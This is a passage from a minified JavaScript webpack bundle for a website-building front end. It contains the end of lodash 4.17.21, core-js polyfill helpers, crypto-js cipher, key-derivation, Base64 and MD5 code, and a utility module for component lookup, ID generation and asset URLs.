u=null==t?i:t[su(e[r])];u===i&&(r=o,u=n),t=Da(u)?u.call(t):u}return t},hr.round=Xf,hr.runInContext=t,hr.sample=function(t){return(ga(t)?Dr:Io)(t)},hr.size=function(t){if(null==t)return 0;if(ba(t))return Pa(t)?An(t):t.length;var e=Wi(t);return e==X||e==rt?t.size:lo(t).length},hr.snakeCase=xf,hr.some=function(t,e,n){var r=ga(t)?on:Ao;return n&&Gi(t,e,n)&&(e=i),r(t,Ri(e,3))},hr.sortedIndex=function(t,e){return jo(t,e)},hr.sortedIndexBy=function(t,e,n){return Po(t,e,Ri(n,2))},hr.sortedIndexOf=function(t,e){var n=null==t?0:t.length;if(n){var r=jo(t,e);if(r<n&&ha(t[r],e))return r}return-1},hr.sortedLastIndex=function(t,e){return jo(t,e,!0)},hr.sortedLastIndexBy=function(t,e,n){return Po(t,e,Ri(n,2),!0)},hr.sortedLastIndexOf=function(t,e){if(null!=t&&t.length){var n=jo(t,e,!0)-1;if(ha(t[n],e))return n}return-1},hr.startCase=Nf,hr.startsWith=function(t,e,n){return t=Ja(t),n=null==n?0:Pr(Ha(n),0,t.length),e=To(e),t.slice(n,n+e.length)==e},hr.subtract=Yf,hr.sum=function(t){return t&&t.length?vn(t,kf):0},hr.sumBy=function(t,e){return t&&t.length?vn(t,Ri(e,2)):0},hr.template=function(t,e,n){var r=hr.templateSettings;n&&Gi(t,e,n)&&(e=i),t=Ja(t),e=Ka({},e,r,Ci);var u,a,f=Ka({},e.imports,r.imports,Ci),l=uf(f),s=bn(f,l),p=0,d=e.interpolate||Xt,h="__p += '",m=ee((e.escape||Xt).source+"|"+d.source+"|"+(d===Mt?Wt:Xt).source+"|"+(e.evaluate||Xt).source+"|$","g"),v="//# sourceURL="+(ce.call(e,"sourceURL")?(e.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Ie+"]")+"\n";t.replace(m,function(e,n,r,o,i,f){return r||(r=o),h+=t.slice(p,f).replace(Yt,In),n&&(u=!0,h+="' +\n__e("+n+") +\n'"),i&&(a=!0,h+="';\n"+i+";\n__p += '"),r&&(h+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),p=f+e.length,e}),h+="';\n";var y=ce.call(e,"variable")&&e.variable;if(y){if(Ut.test(y))throw new o(c)}else h="with (obj) {\n"+h+"\n}\n";h=(a?h.replace(bt,""):h).replace(St,"$1").replace(xt,"$1;"),h="function("+(y||"obj")+") {\n"+(y?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(u?", __e = _.escape":"")+(a?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+h+"return __p\n}";var g=Cf(function(){return Ft(l,v+"return "+h).apply(i,s)});if(g.source=h,wa(g))throw g;return g},hr.times=function(t,e){if((t=Ha(t))<1||t>P)return[];var n=T,r=Vn(t,T);e=Ri(e),t-=T;for(var o=yn(r,e);++n<t;)e(n);return o},hr.toFinite=Ua,hr.toInteger=Ha,hr.toLength=Wa,hr.toLower=function(t){return Ja(t).toLowerCase()},hr.toNumber=$a,hr.toSafeInteger=function(t){return t?Pr(Ha(t),-P,P):0===t?t:0},hr.toString=Ja,hr.toUpper=function(t){return Ja(t).toUpperCase()},hr.trim=function(t,e,n){if((t=Ja(t))&&(n||e===i))return gn(t);if(!t||!(e=To(e)))return t;var r=jn(t),o=jn(e);return Qo(r,xn(r,o),Nn(r,o)+1).join("")},hr.trimEnd=function(t,e,n){if((t=Ja(t))&&(n||e===i))return t.slice(0,Pn(t)+1);if(!t||!(e=To(e)))return t;var r=jn(t);return Qo(r,0,Nn(r,jn(e))+1).join("")},hr.trimStart=function(t,e,n){if((t=Ja(t))&&(n||e===i))return t.replace(Pt,"");if(!t||!(e=To(e)))return t;var r=jn(t);return Qo(r,xn(r,jn(e))).join("")},hr.truncate=function(t,e){var n=E,r=M;if(Ea(e)){var o="separator"in e?e.separator:o;n="length"in e?Ha(e.length):n,r="omission"in e?To(e.omission):r}var u=(t=Ja(t)).length;if(Cn(t)){var a=jn(t);u=a.length}if(n>=u)return t;var f=n-An(r);if(f<1)return r;var c=a?Qo(a,0,f).join(""):t.slice(0,f);if(o===i)return c+r;if(a&&(f+=c.length-f),Aa(o)){if(t.slice(f).search(o)){var l,s=c;for(o.global||(o=ee(o.source,Ja($t.exec(o))+"g")),o.lastIndex=0;l=o.exec(s);)var p=l.index;c=c.slice(0,p===i?f:p)}}else if(t.indexOf(To(o),f)!=f){var d=c.lastIndexOf(o);d>-1&&(c=c.slice(0,d))}return c+r},hr.unescape=function(t){return(t=Ja(t))&&Dt.test(t)?t.replace(Nt,Fn):t},hr.uniqueId=function(t){var e=++le;return Ja(t)+e},hr.upperCase=wf,hr.upperFirst=Df,hr.each=Ju,hr.eachRight=Vu,hr.first=bu,Ff(hr,function(){var t={};return Gr(hr,function(e,n){ce.call(hr.prototype,n)||(t[n]=e)}),t}(),{chain:!1}),hr.VERSION="4.17.21",Ge(["bind","bindKey","curry","curryRight","partial","partialRight"],function(t){hr[t].placeholder=hr}),Ge(["drop","take"],function(t,e){gr.prototype[t]=function(n){n=n===i?1:Jn(Ha(n),0);var r=this.__filtered__&&!e?new gr(this):this.clone();return r.__filtered__?r.__takeCount__=Vn(n,r.__takeCount__):r.__views__.push({size:Vn(n,T),type:t+(r.__dir__<0?"Right":"")}),r},gr.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()}}),Ge(["filter","map","takeWhile"],function(t,e){var n=e+1,r=n==k||3==n;gr.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:Ri(t,3),type:n}),e.__filtered__=e.__filtered__||r,e}}),Ge(["head","last"],function(t,e){var n="take"+(e?"Right":"");gr.prototype[t]=function(){return this[n](1).value()[0]}}),Ge(["initial","tail"],function(t,e){var n="drop"+(e?"":"Right");gr.prototype[t]=function(){return this.__filtered__?new gr(this):this[n](1)}}),gr.prototype.compact=function(){return this.filter(kf)},gr.prototype.find=function(t){return this.filter(t).head()},gr.prototype.findLast=function(t){return this.reverse().find(t)},gr.prototype.invokeMap=Do(function(t,e){return"function"==typeof t?new gr(this):this.map(function(n){return oo(n,t,e)})}),gr.prototype.reject=function(t){return this.filter(ca(Ri(t)))},gr.prototype.slice=function(t,e){t=Ha(t);var n=this;return n.__filtered__&&(t>0||e<0)?new gr(n):(t<0?n=n.takeRight(-t):t&&(n=n.drop(t)),e!==i&&(n=(e=Ha(e))<0?n.dropRight(-e):n.take(e-t)),n)},gr.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},gr.prototype.toArray=function(){return this.take(T)},Gr(gr.prototype,function(t,e){var n=/^(?:filter|find|map|reject)|While$/.test(e),r=/^(?:head|last)$/.test(e),o=hr[r?"take"+("last"==e?"Right":""):e],u=r||/^find/.test(e);o&&(hr.prototype[e]=function(){var e=this.__wrapped__,a=r?[1]:arguments,f=e instanceof gr,c=a[0],l=f||ga(e),s=function(t){var e=o.apply(hr,en([t],a));return r&&p?e[0]:e};l&&n&&"function"==typeof c&&1!=c.length&&(f=l=!1);var p=this.__chain__,d=!!this.__actions__.length,h=u&&!p,m=f&&!d;if(!u&&l){e=m?e:new gr(this);var v=t.apply(e,a);return v.__actions__.push({func:Uu,args:[s],thisArg:i}),new yr(v,p)}return h&&m?t.apply(this,a):(v=this.thru(s),h?r?v.value()[0]:v.value():v)})}),Ge(["pop","push","shift","sort","splice","unshift"],function(t){var e=oe[t],n=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",r=/^(?:pop|shift)$/.test(t);hr.prototype[t]=function(){var t=arguments;if(r&&!this.__chain__){var o=this.value();return e.apply(ga(o)?o:[],t)}return this[n](function(n){return e.apply(ga(n)?n:[],t)})}}),Gr(gr.prototype,function(t,e){var n=hr[e];if(n){var r=n.name+"";ce.call(ir,r)||(ir[r]=[]),ir[r].push({name:e,func:n})}}),ir[mi(i,_).name]=[{name:"wrapper",func:i}],gr.prototype.clone=function(){var t=new gr(this.__wrapped__);return t.__actions__=oi(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=oi(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=oi(this.__views__),t},gr.prototype.reverse=function(){if(this.__filtered__){var t=new gr(this);t.__dir__=-1,t.__filtered__=!0}else(t=this.clone()).__dir__*=-1;return t},gr.prototype.value=function(){var t=this.__wrapped__.value(),e=this.__dir__,n=ga(t),r=e<0,o=n?t.length:0,i=function(t,e,n){for(var r=-1,o=n.length;++r<o;){var i=n[r],u=i.size;switch(i.type){case"drop":t+=u;break;case"dropRight":e-=u;break;case"take":e=Vn(e,t+u);break;case"takeRight":t=Jn(t,e-u)}}return{start:t,end:e}}(0,o,this.__views__),u=i.start,a=i.end,f=a-u,c=r?a:u-1,l=this.__iteratees__,s=l.length,p=0,d=Vn(f,this.__takeCount__);if(!n||!r&&o==f&&d==f)return Wo(t,this.__actions__);var h=[];t:for(;f--&&p<d;){for(var m=-1,v=t[c+=e];++m<s;){var y=l[m],g=y.iteratee,_=y.type,b=g(v);if(_==A)v=b;else if(!b){if(_==k)continue t;break t}}h[p++]=v}return h},hr.prototype.at=Hu,hr.prototype.chain=function(){return zu(this)},hr.prototype.commit=function(){return new yr(this.value(),this.__chain__)},hr.prototype.next=function(){this.__values__===i&&(this.__values__=za(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?i:this.__values__[this.__index__++]}},hr.prototype.plant=function(t){for(var e,n=this;n instanceof vr;){var r=du(n);r.__index__=0,r.__values__=i,e?o.__wrapped__=r:e=r;var o=r;n=n.__wrapped__}return o.__wrapped__=t,e},hr.prototype.reverse=function(){var t=this.__wrapped__;if(t instanceof gr){var e=t;return this.__actions__.length&&(e=new gr(this)),(e=e.reverse()).__actions__.push({func:Uu,args:[Eu],thisArg:i}),new yr(e,this.__chain__)}return this.thru(Eu)},hr.prototype.toJSON=hr.prototype.valueOf=hr.prototype.value=function(){return Wo(this.__wrapped__,this.__actions__)},hr.prototype.first=hr.prototype.head,Fe&&(hr.prototype[Fe]=function(){return this}),hr}();je._=Rn,(o=function(){return Rn}.call(e,n,e,r))===i||(r.exports=o)}).call(this)}).call(this,n(62),n(412)(t))},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(77)),i=r(n(408)),u=r(n(409)),a=r(n(2)),f=function(){function t(){}return t.getName=function(t){return $.Udin[t].getName()},t.getDefaultData=function(t){return"function"==typeof i.default[t]?i.default[t]():$.Udin[t].getDefaultData()},t.getPathName=function(t){return $.Udin[t].getPathName()},t.render=function(t,e,n){return a.default.isFunction(n)?$.Udin[t].render(e,n):$.Udin[t].render(e)},t.remove=function(t,e){return $.Udin[t].remove(e)},t.generateUIDNotMoreThan1million=function(){return("0000"+(Math.random()*Math.pow(36,4)<<0).toString(36)).slice(-4)},t.unique=function(e){var n;void 0===e&&(e="");var r=function(t,e){return e<(t=parseInt(t,10).toString(16)).length?t.slice(t.length-e):e>t.length?Array(e-t.length+1).join("0")+t:t},o=window;o.$locutus=o.$locutus||{};var i=o.$locutus;for(var u in i.php=i.php||{},i.php.uniqidSeed||(i.php.uniqidSeed=Math.floor(123456789*Math.random())),i.php.uniqidSeed++,n=e,n+=r(String(parseInt(String((new Date).getTime()/1e3),10)),8),n+=r(i.php.uniqidSeed,5),t.uniqueArray)if(t.uniqueArray[u]===n)return t.unique(e);return t.uniqueArray.push(n),n},t.makeId=function(e){return(void 0===e?"id":e)+"-"+t.unique()},t.tempId=function(){return this.makeId("temp")},t.renderId=function(){return this.makeId("render")},t.getComponentByName=function(t){var e=o.default.getInstance(),n=e.getSurface().sysComponentTypeList.find(function(e){return e.type===t});if(!n)throw new Error("未定义 Component 类型！ typename: "+t+" | sysContainerTypeList:"+JSON.stringify(e.getSurface().sysComponentTypeList));return n},t.getContainerByName=function(t){var e=o.default.getInstance(),n=e.getSurface().sysContainerTypeList.find(function(e){return e.type===t});if(!n)throw new Error("未定义 Container 类型！ typename: "+t+" | sysContainerTypeList:"+JSON.stringify(e.getSurface().sysContainerTypeList));return n},t.getContainer=function(t){var e=o.default.getInstance(),n=e.getSurface().sysContainerTypeList.find(function(e){return e.id===t});if(!n)throw new Error("未定义 Container 类型！ typeId："+t+" | sysContainerTypeList:"+JSON.stringify(e.getSurface().sysContainerTypeList));return n},t.getContainerType=function(e){return t.getContainer(e).type},t.getContainerTypeId=function(e){return t.getContainerByName(e).id},t.getComponent=function(t){var e=o.default.getInstance(),n=e.getSurface().sysComponentTypeList.find(function(e){return e.id===t});if(!n)throw new Error("未定义 Container 类型！ typeId："+t+" | sysContainerTypeList:"+JSON.stringify(e.getSurface().sysContainerTypeList));return n},t.getComponentType=function(e){return t.getComponent(e).type},t.getSPage=function(){return o.default.getInstance().getSurface().sitePage.spage},t.getVue=function(){return window&&window.parent?window.parent:null},t.getSurface=function(){return JSON.parse(u.default.de($.surfaceDataEncode))},t.getSiteByLanguageId=function(t){var e=o.default.getInstance().getSurface().sites.find(function(e){return e.languageId===t});return e||null},t.prefix=function(){return o.default.getInstance().getSurface().prefix},t.getPrefixHref=function(){return o.default.getInstance().getSurface().prefixHref},t.getHref=function(e){return/^((http)s?:)?\/\//.test(e)?e:/^\//.test(e)?t.getPrefixHref()+e:e},t.getImgSrcByBrepertory=function(e){return e?4===e.type?e.link?e.link:t.getEmptyImage():e.filepath?t.prefix()+"/assets/resource/images/"+encodeURI(e.filepath):t.getEmptyImage():t.getEmptyImage()},t.getVideoSrcByBrepertory=function(e){return e?5!==e.type?"":e.filepath?t.prefix()+"/assets/resource/video/"+encodeURI(e.filepath)+"?tk="+u.default.en(""+e.id):t.getEmptyImage():""},t.getEmptyImage=function(){return t.prefix()+"/assets/static/site/np_template/images/image-empty.png"},t.makeHref=function(t){return""+t},t.uniqueArray=[],t}();e.default=f},function(t,e,n){var r=n(8);t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f,c){"object"===u(e)?t.exports=e=f(n(1),n(15)):(o=[n(1),n(15)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){t.lib.Cipher||function(e){var n=t,r=n.lib,o=r.Base,i=r.WordArray,u=r.BufferedBlockAlgorithm,a=n.enc,f=(a.Utf8,a.Base64),c=n.algo.EvpKDF,l=r.Cipher=u.extend({cfg:o.extend(),createEncryptor:function(t,e){return this.create(this._ENC_XFORM_MODE,t,e)},createDecryptor:function(t,e){return this.create(this._DEC_XFORM_MODE,t,e)},init:function(t,e,n){this.cfg=this.cfg.extend(n),this._xformMode=t,this._key=e,this.reset()},reset:function(){u.reset.call(this),this._doReset()},process:function(t){return this._append(t),this._process()},finalize:function(t){return t&&this._append(t),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function t(t){return"string"==typeof t?_:y}return function(e){return{encrypt:function(n,r,o){return t(r).encrypt(e,n,r,o)},decrypt:function(n,r,o){return t(r).decrypt(e,n,r,o)}}}}()}),s=(r.StreamCipher=l.extend({_doFinalize:function(){return this._process(!0)},blockSize:1}),n.mode={}),p=r.BlockCipherMode=o.extend({createEncryptor:function(t,e){return this.Encryptor.create(t,e)},createDecryptor:function(t,e){return this.Decryptor.create(t,e)},init:function(t,e){this._cipher=t,this._iv=e}}),d=s.CBC=function(){var t=p.extend();function n(t,n,r){var o,i=this._iv;i?(o=i,this._iv=e):o=this._prevBlock;for(var u=0;u<r;u++)t[n+u]^=o[u]}return t.Encryptor=t.extend({processBlock:function(t,e){var r=this._cipher,o=r.blockSize;n.call(this,t,e,o),r.encryptBlock(t,e),this._prevBlock=t.slice(e,e+o)}}),t.Decryptor=t.extend({processBlock:function(t,e){var r=this._cipher,o=r.blockSize,i=t.slice(e,e+o);r.decryptBlock(t,e),n.call(this,t,e,o),this._prevBlock=i}}),t}(),h=(n.pad={}).Pkcs7={pad:function(t,e){for(var n=4*e,r=n-t.sigBytes%n,o=r<<24|r<<16|r<<8|r,u=[],a=0;a<r;a+=4)u.push(o);var f=i.create(u,r);t.concat(f)},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},m=(r.BlockCipher=l.extend({cfg:l.cfg.extend({mode:d,padding:h}),reset:function(){var t;l.reset.call(this);var e=this.cfg,n=e.iv,r=e.mode;this._xformMode==this._ENC_XFORM_MODE?t=r.createEncryptor:(t=r.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==t?this._mode.init(this,n&&n.words):(this._mode=t.call(r,this,n&&n.words),this._mode.__creator=t)},_doProcessBlock:function(t,e){this._mode.processBlock(t,e)},_doFinalize:function(){var t,e=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(e.pad(this._data,this.blockSize),t=this._process(!0)):(t=this._process(!0),e.unpad(t)),t},blockSize:4}),r.CipherParams=o.extend({init:function(t){this.mixIn(t)},toString:function(t){return(t||this.formatter).stringify(this)}})),v=(n.format={}).OpenSSL={stringify:function(t){var e=t.ciphertext,n=t.salt;return(n?i.create([1398893684,1701076831]).concat(n).concat(e):e).toString(f)},parse:function(t){var e,n=f.parse(t),r=n.words;return 1398893684==r[0]&&1701076831==r[1]&&(e=i.create(r.slice(2,4)),r.splice(0,4),n.sigBytes-=16),m.create({ciphertext:n,salt:e})}},y=r.SerializableCipher=o.extend({cfg:o.extend({format:v}),encrypt:function(t,e,n,r){r=this.cfg.extend(r);var o=t.createEncryptor(n,r),i=o.finalize(e),u=o.cfg;return m.create({ciphertext:i,key:n,iv:u.iv,algorithm:t,mode:u.mode,padding:u.padding,blockSize:t.blockSize,formatter:r.format})},decrypt:function(t,e,n,r){return r=this.cfg.extend(r),e=this._parse(e,r.format),t.createDecryptor(n,r).finalize(e.ciphertext)},_parse:function(t,e){return"string"==typeof t?e.parse(t,this):t}}),g=(n.kdf={}).OpenSSL={execute:function(t,e,n,r){r||(r=i.random(8));var o=c.create({keySize:e+n}).compute(t,r),u=i.create(o.words.slice(e),4*n);return o.sigBytes=4*e,m.create({key:o,iv:u,salt:r})}},_=r.PasswordBasedCipher=y.extend({cfg:y.cfg.extend({kdf:g}),encrypt:function(t,e,n,r){var o=(r=this.cfg.extend(r)).kdf.execute(n,t.keySize,t.ivSize);r.iv=o.iv;var i=y.encrypt.call(this,t,e,o.key,r);return i.mixIn(o),i},decrypt:function(t,e,n,r){r=this.cfg.extend(r),e=this._parse(e,r.format);var o=r.kdf.execute(n,t.keySize,t.ivSize,e.salt);return r.iv=o.iv,y.decrypt.call(this,t,e,o.key,r)}})}()})},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,n){var r=n(57)("wks"),o=n(41),i=n(5).Symbol,u="function"==typeof i;(t.exports=function(t){return r[t]||(r[t]=u&&i[t]||(u?i:o)("Symbol."+t))}).store=r},function(t,e,n){var r=n(28),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,e,n){t.exports=!n(7)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,e,n){var r=n(4),o=n(112),i=n(30),u=Object.defineProperty;e.f=n(11)?Object.defineProperty:function(t,e,n){if(r(t),e=i(e,!0),r(n),o)try{return u(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var r=n(31);t.exports=function(t){return Object(r(t))}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f,c){"object"===u(e)?t.exports=e=f(n(1),n(55),n(56)):(o=[n(1),n(55),n(56)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){return function(){var e=t,n=e.lib,r=n.Base,o=n.WordArray,i=e.algo,u=i.MD5,a=i.EvpKDF=r.extend({cfg:r.extend({keySize:4,hasher:u,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var n,r=this.cfg,i=r.hasher.create(),u=o.create(),a=u.words,f=r.keySize,c=r.iterations;a.length<f;){n&&i.update(n),n=i.update(t).finalize(e),i.reset();for(var l=1;l<c;l++)n=i.finalize(n),i.reset();u.concat(n)}return u.sigBytes=4*f,u}});e.EvpKDF=function(t,e,n){return a.create(n).compute(t,e)}}(),t.EvpKDF})},function(t,e,n){var r=n(12),o=n(40);t.exports=n(11)?function(t,e,n){return r.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){var r=n(5),o=n(16),i=n(19),u=n(41)("src"),a=n(208),f=(""+a).split("toString");n(25).inspectSource=function(t){return a.call(t)},(t.exports=function(t,e,n,a){var c="function"==typeof n;c&&(i(n,"name")||o(n,"name",e)),t[e]!==n&&(c&&(i(n,u)||o(n,u,t[e]?""+t[e]:f.join(String(e)))),t===r?t[e]=n:a?t[e]?t[e]=n:o(t,e,n):(delete t[e],o(t,e,n)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[u]||a.call(this)})},function(t,e,n){var r=n(0),o=n(7),i=n(31),u=/"/g,a=function(t,e,n,r){var o=String(i(t)),a="<"+e;return""!==n&&(a+=" "+n+'="'+String(r).replace(u,"&quot;")+'"'),a+">"+o+"</"+e+">"};t.exports=function(t,e){var n={};n[t]=e(a),r(r.P+r.F*o(function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3}),"String",n)}},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){var r=n(58),o=n(31);t.exports=function(t){return r(o(t))}},function(t,e,n){var r=n(59),o=n(40),i=n(20),u=n(30),a=n(19),f=n(112),c=Object.getOwnPropertyDescriptor;e.f=n(11)?c:function(t,e){if(t=i(t),e=u(e,!0),f)try{return c(t,e)}catch(t){}if(a(t,e))return o(!r.f.call(t,e),t[e])}},function(t,e,n){var r=n(19),o=n(13),i=n(82)("IE_PROTO"),u=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?u:null}},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f){"object"===u(e)?t.exports=e=f(n(1)):(o=[n(1)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){return function(){var e=t,n=e.lib.WordArray;e.enc.Base64={stringify:function(t){var e=t.words,n=t.sigBytes,r=this._map;t.clamp();for(var o=[],i=0;i<n;i+=3)for(var u=(e[i>>>2]>>>24-i%4*8&255)<<16|(e[i+1>>>2]>>>24-(i+1)%4*8&255)<<8|e[i+2>>>2]>>>24-(i+2)%4*8&255,a=0;a<4&&i+.75*a<n;a++)o.push(r.charAt(u>>>6*(3-a)&63));var f=r.charAt(64);if(f)for(;o.length%4;)o.push(f);return o.join("")},parse:function(t){var e=t.length,r=this._map,o=this._reverseMap;if(!o){o=this._reverseMap=[];for(var i=0;i<r.length;i++)o[r.charCodeAt(i)]=i}var u=r.charAt(64);if(u){var a=t.indexOf(u);-1!==a&&(e=a)}return function(t,e,r){for(var o=[],i=0,u=0;u<e;u++)if(u%4){var a=r[t.charCodeAt(u-1)]<<u%4*2,f=r[t.charCodeAt(u)]>>>6-u%4*2,c=a|f;o[i>>>2]|=c<<24-i%4*8,i++}return n.create(o,i)}(t,e,o)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),t.enc.Base64})},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f){"object"===u(e)?t.exports=e=f(n(1)):(o=[n(1)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){return function(e){var n=t,r=n.lib,o=r.WordArray,i=r.Hasher,u=n.algo,a=[];!function(){for(var t=0;t<64;t++)a[t]=4294967296*e.abs(e.sin(t+1))|0}();var f=u.MD5=i.extend({_doReset:function(){this._hash=new o.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,e){for(var n=0;n<16;n++){var r=e+n,o=t[r];t[r]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8)}var i=this._hash.words,u=t[e+0],f=t[e+1],d=t[e+2],h=t[e+3],m=t[e+4],v=t[e+5],y=t[e+6],g=t[e+7],_=t[e+8],b=t[e+9],S=t[e+10],x=t[e+11],N=t[e+12],w=t[e+13],D=t[e+14],I=t[e+15],C=i[0],E=i[1],M=i[2],O=i[3];E=p(E=p(E=p(E=p(E=s(E=s(E=s(E=s(E=l(E=l(E=l(E=l(E=c(E=c(E=c(E=c(E,M=c(M,O=c(O,C=c(C,E,M,O,u,7,a[0]),E,M,f,12,a[1]),C,E,d,17,a[2]),O,C,h,22,a[3]),M=c(M,O=c(O,C=c(C,E,M,O,m,7,a[4]),E,M,v,12,a[5]),C,E,y,17,a[6]),O,C,g,22,a[7]),M=c(M,O=c(O,C=c(C,E,M,O,_,7,a[8]),E,M,b,12,a[9]),C,E,S,17,a[10]),O,C,x,22,a[11]),M=c(M,O=c(O,C=c(C,E,M,O,N,7,a[12]),E,M,w,12,a[13]),C,E,D,17,a[14]),O,C,I,22,a[15]),M=l(M,O=l(O,C=l(C,E,M,O,f,5,a[16]),E,M,y,9,a[17]),C,E,x,14,a[18]),O,C,u,20,a[19]),M=l(M,O=l(O,C=l(C,E,M,O,v,5,a[20]),E,M,S,9,a[21]),C,E,I,14,a[22]),O,C,m,20,a[23]),M=l(M,O=l(O,C=l(C,E,M,O,b,5,a[24]),E,M,D,9,a[25]),C,E,h,14,a[26]),O,C,_,20,a[27]),M=l(M,O=l(O,C=l(C,E,M,O,w,5,a[28]),E,M,d,9,a[29]),C,E,g,14,a[30]),O,C,N,20,a[31]),M=s(M,O=s(O,C=s(C,E,M,O,v,4,a[32]),E,M,_,11,a[33]),C,E,x,16,a[34]),O,C,D,23,a[35]),M=s(M,O=s(O,C=s(C,E,M,O,f,4,a[36]),E,M,m,11,a[37]),C,E,g,16,a[38]),O,C,S,23,a[39]),M=s(M,O=s(O,C=s(C,E,M,O,w,4,a[40]),E,M,u,11,a[41]),C,E,h,16,a[42]),O,C,y,23,a[43]),M=s(M,O=s(O,C=s(C,E,M,O,b,4,a[44]),E,M,N,11,a[45]),C,E,I,16,a[46]),O,C,d,23,a[47]),M=p(M,O=p(O,C=p(C,E,M,O,u,6,a[48]),E,M,g,10,a[49]),C,E,D,15,a[50]),O,C,v,21,a[51]),M=p(M,O=p(O,C=p(C,E,M,O,N,6,a[52]),E,M,h,10,a[53]),C,E,S,15,a[54]),O,C,f,21,a[55]),M=p(M,O=p(O,C=p(C,E,M,O,_,6,a[56]),E,M,I,10,a[57]),C,E,y,15,a[58]),O,C,w,21,a[59]),M=p(M,O=p(O,C=p(C,E,M,O,m,6,a[60]),E,M,x,10,a[61]),C,E,d,15,a[62]),O,C,b,21,a[63]),i[0]=i[0]+C|0,i[1]=i[1]+E|0,i[2]=i[2]+M|0,i[3]=i[3]+O|0},_doFinalize:function(){var t=this._data,n=t.words,r=8*this._nDataBytes,o=8*t.sigBytes;n[o>>>5]|=128<<24-o%32;var i=e.floor(r/4294967296),u=r;n[15+(o+64>>>9<<4)]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),n[14+(o+64>>>9<<4)]=16711935&(u<<8|u>>>24)|4278255360&(u<<24|u>>>8),t.sigBytes=4*(n.length+1),this._process();for(var a=this._hash,f=a.words,c=0;c<4;c++){var l=f[c];f[c]=16711935&(l<<8|l>>>24)|4278255360&(l<<24|l>>>8)}return a},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});function c(t,e,n,r,o,i,u){var a=t+(e&n|~e&r)+o+u;return(a<<i|a>>>32-i)+e}function l(t,e,n,r,o,i,u){var a=t+(e&r|n&~r)+o+u;return(a<<i|a>>>32-i)+e}function s(t,e,n,r,o,i,u){var a=t+(e^n^r)+o+u;return(a<<i|a>>>32-i)+e}function p(t,e,n,r,o,i,u){var a=t+(n^(e|~r))+o+u;return(a<<i|a>>>32-i)+e}n.MD5=i._createHelper(f),n.HmacMD5=i._createHmacHelper(f)}(Math),t.MD5})},function(t,e){var n=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=n)},function(t,e,n){var r=n(14);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return 